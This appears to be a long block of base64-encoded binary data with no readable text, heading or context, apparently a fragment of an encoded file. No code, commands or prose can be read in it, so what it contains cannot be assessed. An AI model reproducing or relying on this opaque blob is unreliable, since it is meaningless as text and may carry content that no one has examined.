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
